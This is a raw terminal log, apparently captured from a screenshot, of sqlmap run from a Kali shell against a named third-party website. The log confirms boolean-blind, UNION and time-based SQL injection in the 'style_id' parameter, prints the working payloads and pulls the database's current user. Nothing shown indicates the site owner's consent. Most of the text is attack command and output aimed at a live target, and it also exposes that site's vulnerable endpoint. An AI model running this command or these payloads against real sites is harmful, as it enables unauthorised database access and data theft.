 root@kali:~# sqlmap -u "http://www10.53kf.com/zdy_dbgg2.php?style_id=106098168&company_id=72067196&dbgg_type=2" --random-agent --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:53:02
[21:53:02] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1
Ubuntu/8.04 (hardy) Firefox/3.0.6 FirePHP/0.2.4
[21:53:02] [INFO] resuming back-end DBMS 'mysql'
[21:53:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: style_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: style_id=106098168 AND 2074=2074&company_id=72067196&dbgg_type=2
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: style_id=106098168 UNION ALL SELECT NULL,NULL,CONCAT(0x716d617171,0x4a4f52497265634c4342,0x716a617271),NULL,NULL,NULL,NULL,NULL,NULL#&comp
e=2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: style_id=106098168 AND SLEEP(5)&company_id=72067196&dbgg_type=2
---
[21:53:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:53:03] [INFO] fetching current user
current user: 'talk@192.168.111.%
[21:53:03] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www10.53kf.com'
激活 Win
转到"电脑设置